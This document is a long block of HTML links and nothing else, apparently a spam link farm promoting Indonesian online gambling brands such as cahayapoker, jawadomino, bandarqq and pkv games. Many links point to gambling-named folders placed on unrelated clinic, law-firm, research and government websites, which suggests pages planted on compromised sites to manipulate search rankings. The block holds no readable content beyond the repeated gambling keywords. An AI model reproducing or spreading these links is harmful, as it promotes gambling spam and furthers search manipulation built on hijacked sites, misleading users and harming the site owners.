<a href="https://www.plcdetroit.com/update/hitam/">scatter hitam</a>
<a href="https://www.plcdetroit.com/update/jepang/">slot jepang</a>
<a href="https://www.plcdetroit.com/update/joker123/">joker123</a>
<a href="https://www.plcdetroit.com/update/mpo/">mpo</a>
<a href="https://www.plcdetroit.com/update/parlay/">mix parlay</a>
<a href="https://www.plcdetroit.com/update/sbobet/">sbobet</a>
<a href="https://www.plcdetroit.com/update/sv388/">sv388</a>
<a href="https://www.plcdetroit.com/update/thailand/">slot thailand</a>
<a href="https://jawadomino.app/">jawadomino</a>
<a href="http://naturaltrust.jisseki.net/">pkv games</a>
<a href="http://tagstock.com/">jawadomino</a>
<a href="http://westclinic.xsrv.jp/">http://westclinic.xsrv.jp/</a>
<a href="https://www.redappletravel.com/public/bandarqq/">https://www.redappletravel.com/public/bandarqq/</a>
<a href="https://www.redappletravel.com/public/dominoqq/">https://www.redappletravel.com/public/dominoqq/</a>
<a href="https://www.redappletravel.com/public/pkv-games/">https://www.redappletravel.com/public/pkv-games/</a>
<a href="https://sispadu.com/scss/bandarqq/">https://sispadu.com/scss/bandarqq/</a>
<a href="https://sispadu.com/scss/dominoqq/">https://sispadu.com/scss/dominoqq/</a>
<a href="https://sispadu.com/scss/pkv-games/">https://sispadu.com/scss/pkv-games/</a>
<a href="https://usayhello.com/bandarqq/">https://usayhello.com/bandarqq/</a>
<a href="https://usayhello.com/dominoqq/">https://usayhello.com/dominoqq/</a>
<a href="https://usayhello.com/pkv-games/">https://usayhello.com/pkv-games/</a>
<a href="https://admin.snowcarbon.co.uk/bandarqq/">https://admin.snowcarbon.co.uk/bandarqq/</a>
<a href="https://admin.snowcarbon.co.uk/dominoqq/">https://admin.snowcarbon.co.uk/dominoqq/</a>
<a href="https://admin.snowcarbon.co.uk/pkv-games/">https://admin.snowcarbon.co.uk/pkv-games/</a>
<a href="https://apotek.sispadu.com/">bandarqq</a>
<a href="https://bazar.sispadu.com/">dominoqq</a>
<a href="https://cmk.sispadu.com/">pkv-games</a>
<a href="https://shinjuku.westclinic.jp/bandarqq/">bandarqq</a>
<a href="https://shinjuku.westclinic.jp/dominoqq/">dominoqq</a>
<a href="https://shinjuku.westclinic.jp/pkv-games/">pkv games</a>
<a href="https://morningafterpill.west.or.jp/wp-content/bandarqq/">bandarqq</a>
<a href="https://morningafterpill.west.or.jp/wp-content/dominoqq/">dominoqq</a>
<a href="https://morningafterpill.west.or.jp/wp-content/pkv-games/">pkv games</a>
<a href="https://www.plcdetroit.com/info/bandarqq/">bandarqq</a>
<a href="https://www.plcdetroit.com/info/dominoqq/">dominoqq</a>
<a href="https://www.plcdetroit.com/info/pkv-games/">pkv games</a>
<a href="https://pafipkvgames.org/">PKV Games</a>
<a href="https://he.org.br/htdocs/bandarqq/">bandarqq</a>
<a href="https://he.org.br/htdocs/dominoqq/">dominoqq</a>
<a href="https://he.org.br/htdocs/pkv-games/">pkv games</a>
<a href="https://wisma-jerman.or.id/css/bandarqq/">bandarqq</a>
<a href="https://wisma-jerman.or.id/css/dominoqq/">dominoqq</a>
<a href="https://wisma-jerman.or.id/css/pkv-games/">pkv games</a>
<a href="https://wisma-jerman.or.id/css/cahayapoker/">cahayapoker</a>
<a href="https://wisma-jerman.or.id/css/cahayaqq/">cahayaqq</a>
<a href="https://wisma-jerman.or.id/css/jawadomino/">jawadomino</a>
<a href="https://wisma-jerman.or.id/css/lancardomino/">lancardomino</a>
<a href="https://cahayapoker.online/">Cahayapoker</a>
<a href="https://cahayaqq.online/">Cahayaqq</a>
<a href="https://final88.app/">https://final88.app/</a>
<a href="https://final88.live/">https://final88.live/</a>
<a href="https://final88.pro/">https://final88.pro/</a>
<a href="https://final88.shop/">https://final88.shop</a>
<a href="https://final88.site/">https://final88.site/</a>
<a href="https://final88.vip/">https://final88.vip/</a>
<a href="https://final88.wiki/">https://final88.wiki/</a>
<a href="https://jawadomino.online/">Jawadomino</a>
<a href="https://qiuqiu.online/">QIUQIU</a>
<a href="https://idolacash.pro/">Idolacash</a>
<a href="https://bandar-qq.it.com/">https://bandar-qq.it.com/</a>
<a href="https://jpslot388.it.com/">https://jpslot388.it.com/</a>
<a href="https://qiuqiu.it.com/">https://qiuqiu.it.com/</a>
<a href="https://domino.it.com/">DominoQQ</a>
<a href="https://domino99.online/">domino99</a>
<a href="https://aduq.online/">aduq</a>
<a href="https://bandarqq.shop/">bandarqq</a>
<a href="https://bandarqq.id/">bandarqq</a>
<a href="https://pkvsports.com/">pkv sports</a>
<a href="https://visitavirtualacerrocorona.com/pkv/sakong/">sakong</a>
<a href="https://pkvsports.org/">pkv sports</a>
<a href="https://cahayaqql.com/">Cahayaqq</a>
<a href="https://schulzeorthopedics.com/server/domino99/">domino99</a>
<a href="https://huntcctv.com/pastijpcuy/sakong/">sakong</a>
<a href="https://visitavirtualacerrocorona.com/wp-content/direct/jawadomino/">jawadomino</a>
<a href="https://cahayapoker.xyz/">cahayapoker</a>
<a href="https://cahayaqq.xyz/">cahayaqq</a>
<a href="https://jawadomino.xyz/">jawadomino</a>
<a href="https://jpslot388.xyz/">jpslot388</a>
<a href="https://jpslot388.online/">jpslot388</a>
<a href="https://cahayaqq.us/">cahayaqq</a>
<a href="https://callcenters.id/">bandarqq</a>
<a href="https://cahayapoker.website/">cahayapoker</a>
<a href="https://dominoqq.pro/">dominoqq</a>
<a href="https://lancardomino.website/">lancardomino</a>
<a href="https://cahayapoker.click/">cahayapoker</a>
<a href="https://jawadomino.click/">jawadomino</a>
<a href="https://heylink.me/zegstia/">cahayaqq</a>
<a href="https://heylink.me/zegstia">cahayaqq</a>
<a href="https://bandarqq.pro/">bandarqq</a>
<a href="https://cahaya-poker.net/">cahayapoker</a>
<a href="https://cahayapokerqq.com/">cahayaqq</a>
<a href="https://cahayapokers.com/">cahayapoker</a>
<a href="https://cahayapoker.club/">cahayapoker</a>
<a href="https://cahayapoker.dev/">cahayapoker login pkv games</a>
<a href="https://cahayapoker.it.com/">cahayapoker</a>
<a href="https://cahayaqq.bet/">cahayaqq</a>
<a href="https://jawadomino.site/">jawadomino</a>
<a href="http://103.145.30.146:7071/dashboard/vendor/seraph/anteiku/cahayaqq/">cahayaqq</a>
<a href="https://rankfortress.com/wp-includes/dullahan/cahayapoker/">cahayapoker</a>
<a href="https://cahayapoker.link/">cahayapoker</a>
<a href="https://cahayapoker.ink/">cahayapoker</a>
<a href="https://cahayapoker.icu/">cahayapoker</a>
<a href="https://cahayapoker.us/">cahayapoker</a>
<a href="https://jawadomino.ink/">jawadomino</a>
<a href="https://jawadomino.biz/">jawadomino</a>
<a href="https://jawadomino.us/">jawadomino</a>
<a href="https://cahayaqq.ink/">cahayaqq</a>
<a href="https://bandarqq.vip/">bandarqq</a>
<a href="https://bandarqq.us/">bandarqq</a>
<a href="https://bandarqq.casino/">bandarqq</a>
<a href="https://dominoqq.us/">dominoqq</a>
<a href="https://dominoqq.store/">dominoqq</a>
<a href="https://dominoqq.casino/">dominoqq</a>
<a href="https://sakong.xyz/">sakong</a>
<a href="https://cahayapoker.poker/">cahayapoker</a>
<a href="https://cahayaqq.poker/">cahayaqq</a>
<a href="https://bandarqq.dev">bandarqq pkv</a>
<a href="https://jpslot388.live/">jpslot388</a>
<a href="https://bandarqqpkv.id/">bandarqq pkv</a>
<a href="https://pkvbandarqq.com/">bandarqq pkv</a>
<a href="https://pkvaduq.com/">aduq pkv</a>
<a href="https://aduqpkv.com/">aduq pkv</a>
<a href="https://cahayapokerr.xyz/">cahayapoker</a>
<a href="https://cahayapokerr.site/">cahayapoker</a>
<a href="https://www.cahayaqql.site/">cahayaqq</a>
<a href="https://www.cahayaqql.xyz/">cahayaqq</a>
<a href="https://jawadominoo.xyz/">jawadomino</a>
<a href="https://jawadominoo.site/">jawadomino</a>
<a href="https://jpslot388.website/">jpslot388</a>
<a href="https://jpslot388.lol/">jpslot388</a>
<a href="https://heylink.me/chypkv/">cahayapoker</a>
<a href="https://heylink.me/pkvqiu/">cahayaqq</a>
<a href="https://pkvgames.dev/">pkv games</a>
<a href="https://cahayapokerr.click/">cahayapoker</a>
<a href="https://cahayaqql.click/">cahayapoker</a>
<a href="https://jawadominoo.click">jawadomino</a>
<a href="https://jpslot388.art/">jpslot388</a>
<a href="https://jpslot388.mom/">jpslot388</a>
<a href="https://cahayapokerr.wiki/">cahayapoker</a>
<a href="https://cahayaqql.wiki/">cahayaqq</a>
<a href="https://jawadominoo.wiki/">jawadomino</a>
<a href="https://jpslot388.click/">jpslot388</a>
<a href="https://jpslot388.space/">jpslot388</a>
<a href="https://www.cahayapoker.christmas/">cahayapoker</a>
<a href="https://www.cahayaqq.christmas/">cahayaqq</a>
<a href="https://www.jawadomino.christmas/">jawadomino</a>
<a href="https://pafiqq.org/">cahayaqq</a>
<a href="https://pafipkr.org/">cahayapoker</a>
<a href="https://rankfortress.com/wp-includes/dullahan/cahayaqq/">cahayaqq</a>
<a href="https://rankfortress.com/wp-includes/dullahan/dominoqq/">dominoqq</a>
<a href="https://rankfortress.com/wp-includes/dullahan/bandarqq/">bandarqq</a>
<a href="https://chypoker.id/">cahayapoker</a>
<a href="https://chyqq.id/">cahayaqq</a>
<a href="https://rankfortress.com/hey/cahayapoker/">cahayapoker</a>
<a href="https://rankfortress.com/hey/cahayaqq/">cahayaqq</a>
<a href="https://cahayapokerr.mom/">cahayapoker</a>
<a href="https://cahayaqql.mom/">cahayaqq</a>
<a href="https://jawadominoo.mom/">jawadomino</a>
<a href="https://bandarqqpkv.site/">bandarqq</a>
<a href="https://dominoqqpkv.site/">dominoqq</a>
<a href="https://cahayapoker.games/">cahayapoker</a>
<a href="https://foresight.cgiar.org/cahayapoker/">https://foresight.cgiar.org/cahayapoker/</a>
<a href="https://foresight.cgiar.org/cahayaqq/">https://foresight.cgiar.org/cahayaqq/</a>
<a href="https://foresight.cgiar.org/jawadomino/">https://foresight.cgiar.org/jawadomino/</a>
<a href="https://foresight.cgiar.org/bandarqq/">https://foresight.cgiar.org/bandarqq/</a>
<a href="https://foresight.cgiar.org/qiuqiu/">https://foresight.cgiar.org/qiuqiu/</a>
<a href="https://portal.pasarjaya.co.id/hey/config/">cahayapoker login pkv games</a>
<a href="https://portal.pasarjaya.co.id/hey/template/">cahayaqq login pkv games</a>
<a href="https://portal.pasarjaya.co.id/hey/setting/">jawadomino login pkv games</a>
<a href="https://www.secwhistleblowerattorney.net/pkv/cahayapoker/">cahayapoker login pkv games</a>
<a href="https://www.secwhistleblowerattorney.net/pkv/cahayaqq/">cahayaqq login pkv games</a>
<a href="https://www.secwhistleblowerattorney.net/pkv/jawadomino/">jawadomino login pkv games</a>
<a href="http://t-web.sakura.ne.jp/hey/config/">cahayapoker login pkv games</a>
<a href="http://t-web.sakura.ne.jp/hey/template/">cahayaqq login pkv games</a>
<a href="http://t-web.sakura.ne.jp/hey/setting/">jawadomino login pkv games</a>
<a href="https://bandarqqpkv.site/">bandarqq</a>
<a href="https://bandarqq.lol/">bandarqq</a>
<a href="https://cahayapoker.click/">cahayapoker</a>
<a href="https://cahayaqq.click/">cahayaqq</a>
<a href="https://aedoctors.com/nara/pkvslot/">pkvslot</a>
<a href="https://aedoctors.com/nara/pkvcasino/">pkvcasino</a>
<a href="https://aedoctors.com/nara/pkvlogin/">pkvlogin</a>
<a href="https://aedoctors.com/nara/pkvsports/">pkvsports</a>
<a href="https://aedoctors.com/nara/cahayapoker/">cahayapoker</a>
<a href="https://aedoctors.com/nara/cahayaqq/">cahayaqq</a>
<a href="https://aedoctors.com/nara/jawa/">jawadomino</a>
<a href="https://aedoctors.com/nara/bandarqq/">bandarqq</a>
<a href="https://aedoctors.com/nara/dominoqq/">dominoqq</a>
<a href="https://aedoctors.com/nara/sakong/">sakong</a>
<a href="https://aedoctors.com/nara/aduq/">aduq</a>
<a href="https://aedoctors.com/nara/pkv/">pkvlink</a>
<a href="https://wokpalace.com.sg/nara/cahayapoker/">cahayapoker</a>
<a href="https://wokpalace.com.sg/nara/cahayaqq/">cahayaqq</a>
<a href="https://wokpalace.com.sg/nara/jawa/">jawadomino</a>
<a href="https://wokpalace.com.sg/nara/bandarqq/">bandarqq</a>
<a href="https://wokpalace.com.sg/nara/dominoqq/">dominoqq</a>
<a href="https://wokpalace.com.sg/nara/sakong/">sakong</a>
<a href="https://wokpalace.com.sg/nara/aduq/">aduq</a>
<a href="https://wokpalace.com.sg/nara/slotpkv/">slotpkv</a>
<a href="https://wokpalace.com.sg/nara/pkvsports/">pkvsports</a>
<a href="https://wokpalace.com.sg/nara/pkvcasino/">pkvsports</a>
<a href="https://wokpalace.com.sg/nara/pkvgames/">pkvgames</a>
<a href="https://wokpalace.com.sg/nara/pkvlogin/">pkvlogin</a>
<a href="https://jjlawchambers.com/nara/cahayapoker/">cahayapoker</a>
<a href="https://jjlawchambers.com/nara/cahayaqq/">cahayaqq</a>
<a href="https://jjlawchambers.com/nara/jawadomino/">jawadomino</a>
<a href="https://jjlawchambers.com/nara/aduq/">aduq</a>
<a href="https://jjlawchambers.com/nara/bandarqq/">bandarqq</a>
<a href="https://jjlawchambers.com/nara/dominoqq/">dominoqq</a>
<a href="https://jjlawchambers.com/nara/sakong/">sakong</a>
<a href="https://jjlawchambers.com/nara/pkvsports/">pkvsports</a>
<a href="https://jjlawchambers.com/nara/pkvslot/">pkvslot</a>
<a href="https://jjlawchambers.com/nara/pkvcasino/">pkvcasino</a>
<a href="https://jjlawchambers.com/nara/pkvgames/">pkvgames</a>
<a href="https://jjlawchambers.com/nara/pkvlogin/">pkvlogin</a>
<a href="https://foresight.cgiar.org/dell/cahayaqq/">cahayaqq</a>
<a href="https://foresight.cgiar.org/dell/bandarqq/">bandarqq</a>
<a href="https://foresight.cgiar.org/dell/cahayapoker/">cahayapoker</a>
<a href="https://foresight.cgiar.org/dell/jawadomino/">jawadomino</a>
<a href="https://bosmediagroup.com/nara/bandarqq/">bandarqq</a>
<a href="https://bosmediagroup.com/nara/cahayapoker/">cahayapoker</a>
<a href="https://bosmediagroup.com/nara/cahayaqq/">cahayaqq</a>
<a href="https://foresight.cgiar.org/dell/jawadomino/">jawadomino</a>
<a href="https://pokercahaya.online/">cahayapoker</a>
<a href="https://detroitwindsorgondola.com/nara/aduq/">aduq</a>
<a href="https://skill.technologyspell.com/wp-includes/ID3/nara">aduq</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/bandarqq/">bandarqq</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/cahayapoker/">cahayapoker</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/cahayaqq/">cahayaqq</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/domino99/">domino99</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/dominoqq/">dominoqq</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/jawadomino/">jawadomino</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/pkvslot/">pkvslot</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/qiuiqu/">qiuqiu</a>
<a href="https://skill.technologyspell.com/wp-includes/css/nara/sakong/">sakong</a>
<a href="https://eyeclinicforanimals.com.au/wp-includes/css/nara/cahayapoker/">cahayapoker</a>
<a href="https://bfsi.eletsonline.com/hr/nara/aduq/">aduq</a>
<a href="https://bfsi.eletsonline.com/hr/nara/bandarqq/">bandarqq</a>
<a href="https://bfsi.eletsonline.com/hr/nara/cahayapoker/">cahayapoker</a>
<a href="https://bfsi.eletsonline.com/hr/nara/cahayaqq/">cahayaqq</a>
<a href="https://bfsi.eletsonline.com/hr/nara/domino99/">domino99</a>
<a href="https://bfsi.eletsonline.com/hr/nara/dominoqq/">dominoqq</a>
<a href="https://bfsi.eletsonline.com/hr/nara/jawadomino/">jawadomino</a>
<a href="https://bfsi.eletsonline.com/hr/nara/pkvcasino/">pkvcasino</a>
<a href="https://bfsi.eletsonline.com/hr/nara/slotpkv/">slotpkv</a>
<a href="https://bfsi.eletsonline.com/hr/nara/pkvsports/">pkvsports</a>
<a href="https://bfsi.eletsonline.com/hr/nara/qiuiqu/">qiuqiu</a>
<a href="https://bfsi.eletsonline.com/hr/nara/sakong/">sakong</a>
<a href="https://dcr.pr.gov/wp-includes/nara/aduq/">aduq</a>
<a href="https://dcr.pr.gov/wp-includes/nara/bandarqq/">bandarqq</a>
<a href="https://dcr.pr.gov/wp-includes/nara/cahayapoker/">cahayapoker</a>
<a href="https://dcr.pr.gov/wp-includes/nara/cahayaqq/">cahayaqq</a>
<a href="https://dcr.pr.gov/wp-includes/nara/domino99/">domino99</a>
<a href="https://dcr.pr.gov/wp-includes/nara/dominoqq/">dominoqq</a>
<a href="https://dcr.pr.gov/wp-includes/nara/jawadomino/">jawadomino</a>
<a href="https://dcr.pr.gov/wp-includes/nara/pkvcasino/">pkvcasino</a>
<a href="https://dcr.pr.gov/wp-includes/nara/pkvsports/">pkvsports</a>
<a href="https://dcr.pr.gov/wp-includes/nara/pkvslot/">pkvslot</a>
<a href="https://dcr.pr.gov/wp-includes/nara/qiuiqu/">qiuqiu</a>
<a href="https://dcr.pr.gov/wp-includes/nara/sakong/">sakong</a>
<a href="https://dalvim.com.br/nara/aduq/">aduq</a>
<a href="https://dalvim.com.br/nara/bandarqq/">bandarqq</a>
<a href="https://dalvim.com.br/nara/cahayapoker/">cahayapoker</a>
<a href="https://dalvim.com.br/nara/cahayaqq/">cahayaqq</a>
<a href="https://dalvim.com.br/nara/domino99/">domino99</a>
<a href="https://dalvim.com.br/nara/dominoqq/">dominoqq</a>
<a href="https://dalvim.com.br/nara/jawadomino/">jawadomino</a>
<a href="https://dalvim.com.br/nara/pkvcasino/">pkvcasino</a>
<a href="https://dalvim.com.br/nara/pkvsports/">pkvsports</a>
<a href="https://dalvim.com.br/nara/pkvslot/">pkvslot</a>
<a href="https://dalvim.com.br/nara/qiuiqu/">qiuqiu</a>
<a href="https://dalvim.com.br/nara/sakong/">sakong</a>
<a href="https://mhzenergiasolar.com.br/dullahan/bandarqq/">bandarqq</a>
<a href="https://mhzenergiasolar.com.br/dullahan/cahayapoker/">cahayapoker</a>
<a href="https://mhzenergiasolar.com.br/dullahan/cahayaqq/">cahayaqq</a>
<a href="https://mhzenergiasolar.com.br/dullahan/dominoqq/">dominoqq</a>
<a href="https://mhzenergiasolar.com.br/dullahan/jawadomino/">jawadomino</a>
<a href="https://mhzenergiasolar.com.br/dullahan/pkvgames/">pkvgames</a>
<a href="https://mhzenergiasolar.com.br/dullahan/qiuqiu/">qiuqiu</a>
<a href="https://mhzenergiasolar.com.br/dullahan/sakong/">sakong</a>
<a href="https://straightupcare.com/wp-includes/nara/aduq/">aduq</a>
<a href="https://straightupcare.com/wp-includes/nara/bandarqq/">bandarqq</a>
<a href="https://straightupcare.com/wp-includes/nara/cahayapoker/">cahayapoker</a>
<a href="https://straightupcare.com/wp-includes/nara/cahayaqq/">cahayaqq</a>
<a href="https://straightupcare.com/wp-includes/nara/domino99/">domino99</a>
<a href="https://straightupcare.com/wp-includes/nara/dominoqq/">dominoqq</a>
<a href="https://straightupcare.com/wp-includes/nara/jawadomino/">jawadomino</a>
<a href="https://straightupcare.com/wp-includes/nara/pkvcasino/">pkvcasino</a>
<a href="https://straightupcare.com/wp-includes/nara/pkvsports/">pkvsports</a>
<a href="https://straightupcare.com/wp-includes/nara/pkvslot/">pkvslot</a>
<a href="https://straightupcare.com/wp-includes/nara/qiuiqu/">qiuqiu</a>
<a href="https://straightupcare.com/wp-includes/nara/sakong/">sakong</a>
<a href="https://kingdom-theology.id/nara/aduq/">aduq</a>
<a href="https://kingdom-theology.id/nara/bandarqq/">bandarqq</a>
<a href="https://kingdom-theology.id/nara/cahayapoker/">cahayapoker</a>
<a href="https://kingdom-theology.id/nara/cahayaqq/">cahayaqq</a>
<a href="https://kingdom-theology.id/nara/domino99/">domino99</a>
<a href="https://kingdom-theology.id/nara/dominoqq/">dominoqq</a>
<a href="https://kingdom-theology.id/nara/jawadomino/">jawadomino</a>
<a href="https://kingdom-theology.id/nara/pkvcasino/">pkvcasino</a>
<a href="https://kingdom-theology.id/nara/pkvsports/">pkvsports</a>
<a href="https://kingdom-theology.id/nara/pkvslot/">pkvslot</a>
<a href="https://kingdom-theology.id/nara/qiuiqu/">qiuqiu</a>
<a href="https://kingdom-theology.id/nara/sakong/">sakong</a>
<a href="https://dooha.id/wp-includes/nara/bandarqq/">bandarqq</a>
<a href="https://dooha.id/wp-includes/nara/cahayapoker/">cahayapoker</a>
<a href="https://dooha.id/wp-includes/nara/dominoqq/">dominoqq</a>
<a href="https://foresight.cgiar.org/dell/jawadomino/">jawadomino</a>
<a href="https://perpustakaan.or.id/nara/aduq/">aduq</a>
<a href="https://perpustakaan.or.id/nara/bandarqq/">bandarqq</a>
<a href="https://perpustakaan.or.id/nara/cahayapoker/">cahayapoker</a>
<a href="https://perpustakaan.or.id/nara/cahayaqq/">cahayaqq</a>
<a href="https://perpustakaan.or.id/nara/domino99/">domino99</a>
<a href="https://perpustakaan.or.id/nara/dominoqq/">dominoqq</a>
<a href="https://perpustakaan.or.id/nara/jawadomino/">jawadomino</a>
<a href="https://perpustakaan.or.id/nara/pkvcasino/">pkvcasino</a>
<a href="https://perpustakaan.or.id/nara/pkvsports/">pkvsports</a>
<a href="https://perpustakaan.or.id/nara/pkvslot/">pkvslot</a>
<a href="https://perpustakaan.or.id/nara/qiuiqu/">qiuqiu</a>
<a href="https://perpustakaan.or.id/nara/sakong/">sakong</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=jpslot388">jpslot388</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=mega+hoki">mega+hoki</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=jitujp">jitujp</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=memberbarupastiwd">memberbarupastiwd</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=slot+online">slot+online</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=slot+5k">slot+5k</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=slot+depo+5k">slot+depo+5k</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=mpogacor88">mpogacor88</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=sbobet">sbobet</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=slotgacor">slotgacor</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=slotgopay">slotgopay</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=slot+hoki">slot+hoki</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=rtp+slot">rtp+slot</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=angka+togel+hari+ini">angka+togel+hari+ini</a>
<a href="https://360digitalidea.com/wp-content/nobu/?soho=ratuslot">ratuslot</a>
<a href="https://edubag.net/">https://edubag.net/</a>
<a href="https://schulzeorthopedics.com/cahayapoker/">cahayapoker</a>
<a href="https://www.schulzeorthopedics.com/login/cahaya/">cahaya</a>
<a href="https://www.schulzeorthopedics.com/login/jawa/">jawa</a>
<a href="https://www.schulzeorthopedics.com/login/poker/">poker</a>
<a href="https://visitavirtualacerrocorona.com/login/jawa/">jawa</a>
<a href="https://visitavirtualacerrocorona.com/login/jawabandar/">jawabandar</a>
<a href="https://visitavirtualacerrocorona.com/login/jawaqiu/">jawaqiu</a>
<a href="https://visitavirtualacerrocorona.com/login/jawaslot/">jawaslot</a>
<a href="https://visitavirtualacerrocorona.com/login/jawasports/">jawasports</a>
<a href="https://visitavirtualacerrocorona.com/login/cahaya/">cahaya</a>
<a href="https://visitavirtualacerrocorona.com/login/cahayabandar/">cahayabandar</a>
<a href="https://visitavirtualacerrocorona.com/login/cahayaqiu/">cahayaqiu</a>
<a href="https://visitavirtualacerrocorona.com/login/cahayaslot/">cahayaslot</a>
<a href="https://visitavirtualacerrocorona.com/login/cahayasports/">cahayasports</a>
<a href="https://visitavirtualacerrocorona.com/login/poker/">poker</a>
<a href="https://visitavirtualacerrocorona.com/login/pokerbandar/">pokerbandar</a>
<a href="https://visitavirtualacerrocorona.com/login/pokerqiu/">pokerqiu</a>
<a href="https://visitavirtualacerrocorona.com/login/pokerslot/">pokerslot</a>
<a href="https://visitavirtualacerrocorona.com/login/pokersports/">pokersports</a>
<a href="https://bosmediagroup.com/login/jawa/">jawa</a>
<a href="https://bosmediagroup.com/login/jawabandar/">jawabandar</a>
<a href="https://bosmediagroup.com/login/jawaqiu/">jawaqiu</a>
<a href="https://bosmediagroup.com/login/jawaslot/">jawaslot</a>
<a href="https://bosmediagroup.com/login/jawasports/">jawasports</a>
<a href="https://bosmediagroup.com/login/cahaya/">cahaya</a>
<a href="https://bosmediagroup.com/login/cahayabandar/">cahayabandar</a>
<a href="https://bosmediagroup.com/login/cahayaqiu/">cahayaqiu</a>
<a href="https://bosmediagroup.com/login/cahayaslot/">cahayaslot</a>
<a href="https://bosmediagroup.com/login/cahayasports/">cahayasports</a>
<a href="https://bosmediagroup.com/login/poker/">poker</a>
<a href="https://bosmediagroup.com/login/pokerbandar/">pokerbandar</a>
<a href="https://bosmediagroup.com/login/pokerqiu/">pokerqiu</a>
<a href="https://bosmediagroup.com/login/pokerslot/">pokerslot</a>
<a href="https://bosmediagroup.com/login/pokersports/">pokersports</a>
<a href="https://eyeclinicforanimals.com.au/login/jawa/">jawa</a>
<a href="https://eyeclinicforanimals.com.au/login/jawabandar/">jawabandar</a>
<a href="https://eyeclinicforanimals.com.au/login/jawaqiu/">jawaqiu</a>
<a href="https://eyeclinicforanimals.com.au/login/jawaslot/">jawaslot</a>
<a href="https://eyeclinicforanimals.com.au/login/jawasports/">jawasports</a>
<a href="https://eyeclinicforanimals.com.au/login/cahaya/">cahaya</a>
<a href="https://eyeclinicforanimals.com.au/login/cahayabandar/">cahayabandar</a>
<a href="https://eyeclinicforanimals.com.au/login/cahayaqiu/">cahayaqiu</a>
<a href="https://eyeclinicforanimals.com.au/login/cahayaslot/">cahayaslot</a>
<a href="https://eyeclinicforanimals.com.au/login/cahayasports/">cahayasports</a>
<a href="https://eyeclinicforanimals.com.au/login/poker/">poker</a>
<a href="https://eyeclinicforanimals.com.au/login/pokerbandar/">pokerbandar</a>
<a href="https://eyeclinicforanimals.com.au/login/pokerqiu/">pokerqiu</a>
<a href="https://eyeclinicforanimals.com.au/login/pokerslot/">pokerslot</a>
<a href="https://eyeclinicforanimals.com.au/login/pokersports/">pokersports</a>
<a href="https://jpslot388.online/daftar/">https://jpslot388.online/daftar/</a>
<a href="https://app.bimsupporters.com/pkvgames/jawa/">jawa</a>
<a href="https://app.bimsupporters.com/pkvgames/jawabandar/">jawabandar</a>
<a href="https://app.bimsupporters.com/pkvgames/jawaqiu/">jawaqiu</a>
<a href="https://app.bimsupporters.com/pkvgames/jawaslot/">jawaslot</a>
<a href="https://app.bimsupporters.com/pkvgames/jawasports/">jawasports</a>
<a href="https://app.bimsupporters.com/pkvgames/cahaya/">cahaya</a>
<a href="https://app.bimsupporters.com/pkvgames/cahayabandar/">cahayabandar</a>
<a href="https://app.bimsupporters.com/pkvgames/cahayaqiu/">cahayaqiu</a>
<a href="https://app.bimsupporters.com/pkvgames/cahayaslot/">cahayaslot</a>
<a href="https://app.bimsupporters.com/pkvgames/cahayasports/">cahayasports</a>
<a href="https://app.bimsupporters.com/pkvgames/poker/">poker</a>
<a href="https://app.bimsupporters.com/pkvgames/pokerbandar/">pokerbandar</a>
<a href="https://app.bimsupporters.com/pkvgames/pokerqiu/">pokerqiu</a>
<a href="https://app.bimsupporters.com/pkvgames/pokerslot/">pokerslot</a>
<a href="https://app.bimsupporters.com/pkvgames/pokersports/">pokersports</a>
<a href="https://detroitwindsorgondola.com/pkv/jawa/">jawa</a>
<a href="https://detroitwindsorgondola.com/pkv/jawabandar/">jawabandar</a>
<a href="https://detroitwindsorgondola.com/pkv/jawaqiu/">jawaqiu</a>
<a href="https://detroitwindsorgondola.com/pkv/jawaslot/">jawaslot</a>
<a href="https://detroitwindsorgondola.com/pkv/jawasports/">jawasports</a>
<a href="https://detroitwindsorgondola.com/pkv/cahaya/">cahaya</a>
<a href="https://detroitwindsorgondola.com/pkv/cahayabandar/">cahayabandar</a>
<a href="https://detroitwindsorgondola.com/pkv/cahayaqiu/">cahayaqiu</a>
<a href="https://detroitwindsorgondola.com/pkv/cahayaslot/">cahayaslot</a>
<a href="https://detroitwindsorgondola.com/pkv/cahayasports/">cahayasports</a>
<a href="https://detroitwindsorgondola.com/pkv/poker/">poker</a>
<a href="https://detroitwindsorgondola.com/pkv/pokerbandar/">pokerbandar</a>
<a href="https://detroitwindsorgondola.com/pkv/pokerqiu/">pokerqiu</a>
<a href="https://detroitwindsorgondola.com/pkv/pokerslot/">pokerslot</a>
<a href="https://detroitwindsorgondola.com/pkv/pokersports/">pokersports</a>
<a href="https://www.burashidtrading.com/pkv/jawa/">jawa</a>
<a href="https://www.burashidtrading.com/pkv/jawabandar/">jawabandar</a>
<a href="https://www.burashidtrading.com/pkv/jawaqiu/">jawaqiu</a>
<a href="https://www.burashidtrading.com/pkv/jawaslot/">jawaslot</a>
<a href="https://www.burashidtrading.com/pkv/jawasports/">jawasports</a>
<a href="https://www.burashidtrading.com/pkv/cahaya/">cahaya</a>
<a href="https://www.burashidtrading.com/pkv/cahayabandar/">cahayabandar</a>
<a href="https://www.burashidtrading.com/pkv/cahayaqiu/">cahayaqiu</a>
<a href="https://www.burashidtrading.com/pkv/cahayaslot/">cahayaslot</a>
<a href="https://www.burashidtrading.com/pkv/cahayasports/">cahayasports</a>
<a href="https://www.burashidtrading.com/pkv/poker/">poker</a>
<a href="https://www.burashidtrading.com/pkv/pokerbandar/">pokerbandar</a>
